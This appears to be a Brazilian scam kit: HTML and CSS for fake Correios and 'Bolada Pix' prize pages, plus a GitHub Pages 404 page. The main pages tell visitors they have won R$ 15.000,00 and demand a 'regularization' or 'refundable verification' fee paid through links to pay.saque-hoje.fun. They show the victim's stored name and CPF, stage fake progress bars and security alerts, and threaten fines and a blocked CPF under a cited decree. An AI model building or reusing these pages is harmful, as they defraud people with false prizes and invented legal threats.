
<file: up6/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="icon" href="images/favicon.png" type="./image/x-icon">
    <link rel="apple-touch-icon" sizes="180x180" href="images/favicon.png">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="css/base.css">
    <link rel="stylesheet" href="css/styles.css">

    <title>Correios - Envio</title>
<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script></head>


<body>
    <div id="content">
        <img fetchpriority="high" decoding="async" width="607" height="89" src="images/bannerrr.png" class="attachment-large size-large wp-image-1993" alt="" srcset="images/bannerrr.png 607w, images/bannerrr.png 300w" sizes="(max-width: 607px) 100vw, 607px">

        <div class="progress-container">
            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar1"></div>
            
                    <div class="check-container" id="check1">
                        <img src="images/success.png" alt="Animação" id="img1">
                    </div>
                </div>

                <p id="text1">Pedido efetuado</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar2"></div>
            
                    <div class="check-container" id="check2">
                        <img src="images/success.png" alt="Animação" id="img2">
                    </div>
                </div>
                
                <p id="text2">Em separação</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar3"></div>
            
                    <div class="check-container" id="check3">
                        <img src="images/success.png" alt="Animação" id="img3">
                    </div>
                </div>
                
                <p id="text3">Envio</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar4"></div>
            
                    <div class="check-container" id="check4">
                        <img src="images/success.png" alt="Animação" id="img4">
                    </div>
                </div>
                
                <p id="text4">Entrega</p>
            </div>
        </div>

        <section id="more-information">
            <h1>ATENÇÃO!</h1>

<h2>Regularização de Premiação</h2>

<p>
Parabéns! Durante a conferência do seu <span class="bold">Bilhete Premiado</span> no programa <span class="bold">Bolada Pix</span>, foi identificado que para a liberação do seu prêmio é obrigatória a emissão da
<span class="bold">Nota Fiscal de Premiação</span>, conforme normas da Receita Federal.
</p>

<p>Essa taxa única é necessária para a entrega oficial do seu prêmio.</p>

<button id="show-offer" disabled="">REGULARIZAR ENTREGA</button>

</section>
</div>

<div id="offer-modal" class="modal">
    <div class="modal-content">

        <div id="step1">
            <h1>Processando Regularização...</h1>

            <div id="trace" class="progress-bar2"></div>

            <p>Aguarde enquanto finalizamos a emissão.</p>
        </div>

        <div id="step2">
            <p>VALOR DA REGULARIZAÇÃO:</p>

            <span id="value">R$ 368,70</span>

            <p>MAS você ganhou uma condição especial! Pague apenas <span class="bold2">R$ 23,51</span> com a parceria oficial do programa <span class="bold2">Bolada Pix</span>.</p>

            <h1>REGULARIZAÇÃO POR:</h1>

            <h1 id="value">R$ 23,51</h1>

            <a href="https://pay.saque-hoje.fun/eApQgz2NerjgEb7" style="display:inline-block;padding:15px 25px;background:#1e88e5;color:#fff;border-radius:5px;text-decoration:none;font-size:18px;margin-top:15px;">LIBERAR ENTREGA</a>

            <p style="margin-top:20px;">
                Atenção: O não pagamento implicará multa de até <span class="bold4">R$ 1.247,00</span> e bloqueio temporário do seu CPF, conforme o art. 45 do Decreto-Lei 37/66.
            </p>
        </div>
    </div>
</div>



    <script src="js/scripts.js"></script>
    
<script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
<script>
    
<script>
  window.pixelId = "6938adbe66b2ddb879482df7";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>



</body></html>
</file>

<file: up3/4/index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Premiação Liberada - Bolada Pix</title>

    <!-- Pixel UTMify -->
    <script src="js/latest.js" data-utmify-prevent-subids="" async defer></script>
    <script>
        window.pixelId = "69337685c99d023aa89551fe";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>

    <script src="js/latest_1.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async defer></script>

    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Segoe UI', sans-serif;
            background-color: #f2f2f2;
            display: flex;
            justify-content: center;
            min-height: 100vh;
            padding: 1rem;
        }

        .card,
        .loading,
        .card-final {
            padding-top: 0.5rem;
            max-width: 420px;
            width: 100%;
            display: none;
            flex-direction: column;
            gap: 0.5rem;
            background-color: #fff;
            border-radius: 12px;
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
            padding: 1.5rem;
        }

        .loading {
            margin-top: auto;
            margin-bottom: 10rem;
        }

        .card.active,
        .loading.active,
        .card-final.active {
            display: flex;
        }

        .logo {
            width: 120px;
            margin-bottom: 1.5rem;
        }

        h2 {
            font-size: 1.3rem;
            margin-bottom: 0.3rem;
            color: #2f4eb5;
        }

        .value {
            font-size: 2rem;
            font-weight: 800;
            color: #2f4eb5;
            margin-bottom: 0.5rem;
        }

        .recipient {
            font-size: 0.95rem;
            color: #444;
            margin-bottom: 1.5rem;
        }

        .recipient b {
            font-weight: 600;
        }

        .info-line {
            display: flex;
            justify-content: space-between;
            font-size: 0.95rem;
            margin-bottom: 0.8rem;
            color: #444;
            padding-bottom: 0.5rem;
            border-bottom: 1px solid #e0e0e0;
        }

        .box {
            margin-top: 1.5rem;
            background: #e9f2fb;
            border: 1px solid #c8ddf0;
            border-radius: 10px;
            padding: 1rem;
            font-size: 0.9rem;
            color: #333;
            text-align: center;
            line-height: 1.4;
        }

        .button,
        .final-button {
            display: block;
            margin-top: 1.5rem;
            width: 100%;
            background-color: #2f4eb5;
            color: white;
            border: none;
            border-radius: 8px;
            padding: 1rem;
            font-size: 1rem;
            font-weight: bold;
            cursor: pointer;
            text-align: center;
            transition: background-color 0.2s;
        }

        .button:hover,
        .final-button:hover {
            background-color: #1e3a8a;
        }

        .button:active,
        .final-button:active {
            background-color: #1e40af;
        }

        .progress-bar {
            width: 100%;
            height: 6px;
            background-color: #e0e0e0;
            border-radius: 4px;
            overflow: hidden;
        }

        .progress-bar-fill {
            height: 100%;
            width: 0%;
            background-color: #2f4eb5;
            transition: width 0.1s linear;
        }

        .status-text {
            font-size: 1.4rem;
            font-weight: 600;
            margin-bottom: 1rem;
            color: #2f4eb5;
        }

        .fade-out-up {
            opacity: 0;
            transform: translateY(-20px);
        }

        .fade-in-up {
            opacity: 1;
            transform: translateY(0);
        }

        .wrapper-final {
            background-color: #f5f7fa;
            padding: 1rem;
            border-radius: 1rem;
            display: grid;
            grid-template-rows: repeat(3, auto);
            gap: 0.5rem;
            min-height: 360px;
            border: 1px solid #d8e2ed;
        }

        .alert-box {
            background: #fff;
            border-radius: 10px;
            padding: 1rem;
            display: none;
            align-items: center;
            gap: 0.5rem;
            font-size: 0.95rem;
            color: #333;
            opacity: 0;
            transform: translateY(10px);
            animation: fadeInUp 0.3s ease forwards;
            border: 1px solid #e0e0e0;
        }

        .alert-box.red {
            background: #f8d7da;
            color: #721c24;
            font-weight: bold;
            border: 1px solid #f5c6cb;
        }

        @keyframes fadeInUp {
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .icon-img {
            width: 2rem;
            height: 2rem;
        }

        .spinner {
            border: 3px solid #ccc;
            border-top: 3px solid #2f4eb5;
            border-radius: 50%;
            width: 24px;
            height: 24px;
            animation: spin 0.7s linear infinite;
            margin: auto;
        }

        .official-bar {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 5px;
            background: linear-gradient(to right, #2f4eb5 70%, #1e3a8a 30%);
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }
    </style>
</head>

<body>
    <div class="official-bar"></div>

    <!-- CARD INICIAL -->
    <div class="card active" id="card">
        <img src="images/viva.png" class="logo" alt="Logo Bolada Pix">
        <h2>Premiação Liberada</h2>
        <div class="value">R$ 15.000,00</div>
        <div class="recipient">para <b id="nome-completo">Carregando...</b></div>
        <div class="info-line"><span>CPF</span><span id="cpf">Carregando...</span></div>
        <div class="info-line"><span>Tipo de transferência</span><span>Pix</span></div>
        <div class="info-line"><span>Data</span><span id="data">Carregando...</span></div>
        <div class="box">
            Seus títulos Bolada Pix já estão liberados para resgate!
            Clique no botão abaixo para autorizar a transferência da sua premiação para sua chave pix cadastrada.
        </div>
        <button class="button" onclick="iniciarTransferencia()">Resgatar meus títulos</button>
    </div>

    <!-- TELA DE CARREGAMENTO -->
    <div class="loading" id="loading">
        <h2 id="status-text" class="status-text">Transferindo...</h2>
        <div class="progress-bar">
            <div class="progress-bar-fill" id="bar"></div>
        </div>
    </div>

    <!-- CARD FINAL -->
    <div class="card-final" id="card-final">
        <img src="images/viva.png" class="logo" alt="Logo Bolada Pix">
        <h2 style="font-size:1.4rem; margin-bottom:1rem;">Atenção!</h2>
        <div class="wrapper-final"></div>
        <button class="final-button" onclick="redirecionarParaPagamento()">Pagar Taxa de Verificação</button>
    </div>

    <script>
        // --- PEGAR DADOS DO LOCAL STORAGE ---
  let nome = "Visitante";
  let cpf = "";

  try {
    const dadosUsuario = JSON.parse(localStorage.getItem('userData'));
    if (dadosUsuario) {
      nome = dadosUsuario.nome || nome;
      cpf = dadosUsuario.cpf || cpf;
    }
  } catch (err) {
    console.error("Erro ao ler localStorage:", err);
  }

  function formatCPF(cpf) {
    const clean = cpf.replace(/\D/g, "");
    return clean.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, "$1.$2.$3-$4");
  }

  function getFormattedDate() {
    const d = new Date();
    return `${String(d.getDate()).padStart(2,'0')}/${String(d.getMonth()+1).padStart(2,'0')}/${d.getFullYear()}`;
  }

  // Preencher dados
  document.getElementById("nome-completo").textContent = nome;
  document.getElementById("cpf").textContent = cpf ? formatCPF(cpf) : "Não informado";
  document.getElementById("data").textContent = getFormattedDate();

  function exibirAlertasComSpinner() {
    const alerts = [
      { icon: "./images/aviso.png", text: "Identificamos uma movimentação suspeita nos seus títulos Bolada Pix!", red: false },
      { icon: "./images/aviso.png", text: "Por motivos de segurança é preciso realizar o pagamento da Taxa de Verificação para garantir o resgate seguro dos seus títulos.", red: false },
      { icon: "./images/aviso.png", text: "Finalize o pagamento da Taxa de Verificação no valor de <b>R$ 47,40</b> e confirme o resgate dos seus títulos. Essa taxa é reembolsável e será devolvida automaticamente após a confirmação do pagamento.", red: true },
    ];
    const wrapper = document.querySelector(".wrapper-final");
    wrapper.innerHTML = "";
    let index = 0;
    function showNext() {
      if (index >= alerts.length) return;
      const spinner = document.createElement("div");
      spinner.className = "spinner";
      wrapper.appendChild(spinner);
      setTimeout(() => {
        wrapper.removeChild(spinner);
        const alert = document.createElement("div");
        alert.className = `alert-box${alerts[index].red ? " red" : ""}`;
        const icon = document.createElement("img");
        icon.src = alerts[index].icon;
        icon.className = "icon-img";
        const text = document.createElement("div");
        text.innerHTML = alerts[index].text;
        alert.appendChild(icon);
        alert.appendChild(text);
        wrapper.appendChild(alert);
        requestAnimationFrame(() => alert.style.display = "flex");
        index++;
        setTimeout(showNext, 900);
      }, 1200);
    }
    showNext();
  }

  function iniciarTransferencia() {
    document.getElementById("card").classList.remove("active");
    document.getElementById("loading").classList.add("active");
    const bar = document.getElementById("bar");
    const statusText = document.getElementById("status-text");
    let progress = 0;
    let trocado = false;
    const interval = setInterval(() => {
      if (progress >= 100) {
        clearInterval(interval);
        document.getElementById("loading").classList.remove("active");
        document.getElementById("card-final").classList.add("active");
        exibirAlertasComSpinner();
      } else {
        progress++;
        bar.style.width = progress + "%";
        if (progress === 70 && !trocado) {
          trocado = true;
          statusText.classList.add("fade-out-up");
          setTimeout(() => {
            statusText.textContent = "Gerando Comprovante...";
            statusText.classList.remove("fade-out-up");
            statusText.classList.add("fade-in-up");
          }, 400);
        }
      }
    }, 50);
  }

  function redirecionarParaPagamento() {
      const baseUrl = 'https://pay.saque-hoje.fun/kYL6geWr7dXZrKM';
      const currentParams = new URLSearchParams(window.location.search).toString();
      let redirectUrl = baseUrl;
      if (currentParams) {
          if (baseUrl.includes('?')) { redirectUrl += '&' + currentParams; } 
          else { redirectUrl += '?' + currentParams; }
      }
      window.location.href = redirectUrl;
  }
    </script>
</body>

</html>
</file>

<file: up1/media.html>
<!DOCTYPE html><html><head>
    <meta http-equiv="Content-type" content="text/html; charset=utf-8">
    
    <title>Page not found � GitHub Pages</title>
    <style type="text/css" media="screen">
      body {
        background-color: #f1f1f1;
        margin: 0;
        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
      }

      .container { margin: 50px auto 40px auto; width: 600px; text-align: center; }

      a { color: #4183c4; text-decoration: none; }
      a:hover { text-decoration: underline; }

      h1 { width: 800px; position:relative; left: -100px; letter-spacing: -1px; line-height: 60px; font-size: 60px; font-weight: 100; margin: 0px 0 50px 0; text-shadow: 0 1px 0 #fff; }
      p { color: rgba(0, 0, 0, 0.5); margin: 20px 0; line-height: 1.6; }

      ul { list-style: none; margin: 25px 0; padding: 0; }
      li { display: table-cell; font-weight: bold; width: 1%; }

      .logo { display: inline-block; margin-top: 35px; }
      .logo-img-2x { display: none; }
      @media
      only screen and (-webkit-min-device-pixel-ratio: 2),
      only screen and (   min--moz-device-pixel-ratio: 2),
      only screen and (     -o-min-device-pixel-ratio: 2/1),
      only screen and (        min-device-pixel-ratio: 2),
      only screen and (                min-resolution: 192dpi),
      only screen and (                min-resolution: 2dppx) {
        .logo-img-1x { display: none; }
        .logo-img-2x { display: inline-block; }
      }

      #suggestions {
        margin-top: 35px;
        color: #ccc;
      }
      #suggestions a {
        color: #666666;
        font-weight: 200;
        font-size: 14px;
        margin: 0 10px;
      }

    </style>
  </head>
  <body>

    <div class="container">

      <h1>404</h1>
      <p><strong>File not found</strong></p>

      <p>
        The site configured at this address does not
        contain the requested file.
      </p>

      <p>
        If this is your site, make sure that the filename case matches the URL
        as well as any file permissions.<br>
        For root URLs (like <code>http://example.com/</code>) you must provide an
        <code>index.html</code> file.
      </p>

      <p>
        <a href="https://help.github.com/pages/">Read the full documentation</a>
        for more information about using <strong>GitHub Pages</strong>.
      </p>

      <div id="suggestions">
        <a href="https://githubstatus.com">GitHub Status</a> 
        <a href="https://twitter.com/githubstatus">@githubstatus</a>
      </div>

      <a href="/" class="logo logo-img-1x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>

      <a href="/" class="logo logo-img-2x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>
    </div>
  

</body></html>
</file>
<file: up6/css/styles.css>
body {
    background-color: #F3F3F3;
    display: flex;
    justify-content: center;
    margin: 0;
    font-family: 'Poppins', sans-serif;
}

div#content {
    width: 100%;
    max-width: 600px;
    min-height: 100vh;
    background-color: white;
}

img {
    vertical-align: middle;
    display: inline-block;
    height: auto;
    max-width: 100%;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.progress-container {
    width: calc(100% - 30px);
    max-width: calc(100% - 20px);
    height: 200px;
    padding: 0 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-bottom: 30px;
}

.progress-container > div {
    max-width: 24%;
    position: relative;
}

p#text1, p#text2, p#text3, p#text4 {
    margin: 0;
    margin-top: 5px;
    max-width: 80px;
    min-height: 36px;
    text-align: center;
    font-size: 14px;
    position: absolute;
}

p#text1 {
    left: 38px;
}

p#text2 {
    left: 32px;
}

p#text3 {
    left: 52px;
}

p#text4 {
    left: 44px;
}

.progress-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
}

.progress-bar {
    width: 40px;
    height: 4px;
    border-radius: 4px;
    background: linear-gradient(to right, #B6B6B6 0%, #B6B6B6 100%);
}

.progress-bar2 {
    width: 0;
    height: 4px;
    border-radius: 4px;
    background-color: #4CAF50;
    transition: width 0.8s ease-out;
}

.check-container {
    width: 40px;
}

.check-container > img {
    width: 40px;
    height: auto;
}

section#more-information {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0 10px;
    opacity: 0;
    transition: opacity 2s ease-out;
}

section > h1 {
    font-size: 25px;
    color: #FF0000;
    font-weight: 800;
    margin-bottom: 15px;
}

section > h2 {
    font-size: 18px;
    color: #000000;
    font-weight: 600;
    margin-bottom: 30px;
}

section > p {
    text-align: center;
    margin-bottom: 25px;
    line-height: 20px;
}

span.bold {
    font-weight: bold;
}

span.bold2 {
    font-weight: bold;
    color: #254DDB;
}

span.bold3 {
    font-weight: bold;
    color: #00B309;
}

span.bold4 {
    font-weight: bold;
    color: #FF0000;
}

section > button {
    font-size: 22px;
    font-weight: 600;
    border-radius: 10px 10px 10px 10px;
    padding: 15px 30px 15px 30px;
    background-color: #2D6EFF;
    color: white;
    border: none;
    margin-top: 15px;
}

.modal {
    display: none;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0,0,0,0.4);
    justify-content: center;
    align-items: center;
}

.modal-content {
    background-color: #FEFEFE;
    padding: 20px;
    border: 1px solid #888888;
    width: 80%;
    max-width: 500px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    border-radius: 8px;
}

.modal-content > div#step1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    transition: opacity 0.3s ease-out;
}

.modal-content > div#step1 > h1 {
    font-size: 25px;
    line-height: 29px;
    text-align: left;
    color: #000000;
    font-weight: 700;
    text-align: center;
}

.modal-content > div#step1 > p {
    text-align: center;
    font-size: 18px;
    line-height: 20px;
    font-weight: 500;
}

div#trace {
    margin: 20px 0;
}

.modal-content > div#step2 {
    display: none;
    flex-direction: column;
    align-items: center;
}

.modal-content > div#step2 > p {
    font-size: 18px;
    line-height: 20px;
    text-align: center;
}

.modal-content > div#step2 > span#value {
    color: #FF0000;
    font-size: 23px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    display: block;
    margin: 20px 0;
}

.modal-content > div#step2 > h1 {
    font-size: 28px;
    line-height: 20px;
    text-align: center;
    color: #00B309;
    font-weight: bold;
    text-decoration: underline;
    margin-top: 35px;
    margin-bottom: 15px;
}

.modal-content > div#step2 > h1#value {
    font-size: 60px;
    text-decoration: none;
}

.modal-content > div#step2 > a {
    font-size: 22px;
    font-weight: 600;
    border-radius: 10px 10px 10px 10px;
    padding: 15px 30px 15px 30px;
    background-color: #2D6EFF;
    color: white;
    text-decoration: none;
    margin-top: 30px;
    margin-bottom: 15px;
}

.modal-content > div#step2 > p:last-child {
    font-size: 15px;
}
</file>
<file: up6/css/base.css>
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
</file>
